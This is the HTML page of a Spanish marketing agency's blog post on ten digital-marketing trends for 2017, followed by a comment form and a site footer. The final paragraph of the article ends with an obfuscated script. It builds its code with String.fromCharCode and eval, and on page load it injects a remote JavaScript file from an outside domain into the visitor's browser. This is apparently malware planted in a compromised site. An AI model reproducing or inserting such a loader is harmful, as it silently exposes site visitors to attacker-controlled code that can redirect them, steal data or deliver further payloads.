<h2>3. EL VÍDEO ES EL REY</h2>
<p>“Vale más un vídeo que mil palabras”. El formato audiovisual es una de las herramientas más atractivas para potenciar nuestro negocio. El Video Marketing no es algo novedoso en el terreno del <a target="_blank" href="https://www.mkg20.es/estrategia-de-marketing-online/" rel="noopener"><strong>marketing digital en Sevilla</strong></a>, pero sí un instrumento en alza que arrasará este año.</p>
<h2>4. 3D Y REALIDAD VIRTUAL</h2>
<p>Vídeos en 360 grados y dispositivos que nos llevan hacia un mundo virtual, posibilitarán experiencias increíbles a los usuarios. Este hecho, modificará el modelo de consumo y las pautas de publicación en las redes sociales. Cada vez, el marketing digital nos sorprende más.</p>
<h2>5. MOBILE MARKETING</h2>
<p>El 2017 vendrá cargadito de estrategias cross-device. Tus contenidos serán más exitosos sin son responsive, si se adaptan a los diferentes dispositivos digitales. La tendencia de consumo a través del móvil va en aumento desde hace tiempo, así que ten en cuenta una estrategia de marketing digital para que te reconozcan todos los dispositivos y te conozcan todos los clientes.</p>
<h2>6. CONTENIDO INTERACTIVO</h2>
<p>2015 fue el año en el que se potenciaron los contenidos “instantáneos”, especialmente mediante los leads ads de Facebook y Twitter. El objetivo consistía en mantener a los usuarios en la red, evitando que salieran a otro sitio. Asimismo, también se potenciará el uso de anuncios interactivos que llevarán a una landing page eficaz.</p>
<h2>7. BÚSQUEDA POR VOZ</h2>
<p>Cada vez es más común mandar una nota de audio por Whatsapp en vez de escribir un mensaje. Las búsquedas por voz habrán de tenerse en cuenta para idear un plan de marketing digital sin fisuras. Los asistentes virtuales han llegado pisando fuerte, están en todos los dispositivos, hasta Google incorpora la opción de búsqueda por voz.</p>
<p>Ahora, una pregunta <a target="_blank" href="http://www.expansion.com/economia-digital/companias/2017/01/14/587940f2e5fdeae1758b461a.html" rel="noopener"><strong>¿conoces a Alexa?</strong></a> Es la asistente virtual de Amazon, la joya de la inteligencia artificial del momento. De hecho, Huawei la incorporará en sus teléfonos. No obstante, aunque Jezz Bezos encabece esta carrera, los titanes de la industria tecnológica, véase Apple, Google, Microsoft, Samsung, están estudiando el desarrollo de un asistente más sofisticado. Siri, Alexa y Google Assistant, son los líderes en el sector, pero pronto llegará la competencia con Viki, la apuesta de Nokia y Bixby, la del Samsung Galaxy 8.</p>
<h2>8. HIPERESPECIALIZACIÓN</h2>
<p>Las campañas de marketing digital en Sevilla verán cómo las variables de segmentación cambian. Sexo, edad o ubicación, son índices que decaerán en importancia a favor del estilo de vida y los intereses de los usuarios. Sus rutinas y costumbres se estudiarán de manera que el cliente sea conocido a la perfección, para que así, las empresas puedan ofrecer productos y servicios exclusivos para sus clientes, satisfaciendo sus necesidades de un modo completamente eficaz. En <a target="_blank" href="https://www.mkg20.es/" rel="noopener"><strong>MKG20</strong></a> personalizamos nuestros servicios en función de cada cliente, porque cada usuario tiene unas circunstancias y desafíos diferentes. Así, con cariño y dedicación, cuidamos al detalle nuestros proyectos de marketing digital en Sevilla.</p>
<h2>9. LA INTENCIÓN ES LO QUE CUENTA</h2>
<p>Las keywords no tendrán toda la carga en SEO, los resultados más relevantes no vendrán determinados solo por lo que escribamos, serán las intenciones de los usuarios las que determinen sus resultados. Los motores de búsqueda, en función de las interacciones de los usuarios con otras webs, ofrecerán resultados más ajustados a las necesidades de los clientes, originando unos contenidos más especializados y acordes a la búsqueda.</p>
<h2>10. EL USUARIO MANDA</h2>
<p>Ya no. Ya no vale el modelo de negocio en el que la empresa dictamina y el usuario obedece. Ahora los roles se han intercambiado y es el cliente el que decide. Las empresas de marketing digital en Sevilla, han de tener presente la idea de crear un modelo de negocio humano, honesto y generoso con sus clientes, a los cuales, aporte valor y significado en su día a día. En MKG20 tenemos el reto de reducir la distancia entre lo que la empresa quiere decir y lo que el cliente necesita oír. El futuro es prometedor y el presente el momento perfecto para subirte a nuestro tren digital.<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer"></div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://www.mkg20.es/dank-la-app-oraculo-2017/">
								<span class="wd-label">Anterior</span>
								<span class="wd-entities-title">Dank, la maravillosa app oráculo de 2017</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://www.mkg20.es/10-tendencias-marketing-digital-conquistar-2017/" class="back-to-archive wd-tooltip">Volver a cargar</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/">
								<span class="wd-label">Siguiente</span>
								<span class="wd-entities-title">¿Estás haciendo marketing digital en tu negocio? &#8211; Las 10 claves para averiguarlo</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-tendencias-marketing-digital-conquistar-2017/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.mkg20.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea autocomplete="new-password"  id="ecebcb7827"  name="ecebcb7827"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ab0f600f11f2c625df4bf08ce65714d7" );document.getElementById("ecebcb7827").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='16966' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="27"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<div data-elementor-type="footer" data-elementor-id="21292" class="elementor elementor-21292 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43f0f1a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="43f0f1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-99d5103" data-id="99d5103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d7b54bc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d7b54bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3c2b13" data-id="c3c2b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-603ce0e elementor-widget elementor-widget-image" data-id="603ce0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84b0c6c" data-id="84b0c6c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-640747a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="640747a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<strong> </strong>Humanizamos la digitalización mientras otros digitalizan el mundo.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-55b8e56 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="55b8e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="color: #ffffff;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-phone" aria-hidden="true"></i><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-map-marker" aria-hidden="true"></i><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba3294" data-id="aba3294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64c59cd0 elementor-widget elementor-widget-heading" data-id="64c59cd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a6f6e5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a6f6e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-04732af color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="04732af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4db1a12" data-id="4db1a12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8380c1c elementor-widget elementor-widget-heading" data-id="8380c1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-944bce2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="944bce2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9aa6bf1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="9aa6bf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cec6883 elementor-widget elementor-widget-heading" data-id="cec6883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20 Talento Digital</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b91649e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b91649e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fbf98ab color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="fbf98ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cd1c1fd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cd1c1fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bc6cce2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bc6cce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-955d4e4" data-id="955d4e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-033d86f elementor-widget elementor-widget-html" data-id="033d86f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://apis.google.com/js/platform.js" async defer></script>
<div class="g-partnersbadge" data-agency-id="5306084584"></div>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.mkg20.es -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32cc0e3" data-id="32cc0e3" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-ceb6401 elementor-section-content-top elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ceb6401" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-599592b" data-id="599592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bf5ac67 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bf5ac67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b44c57" data-id="5b44c57" data-element_type="column">
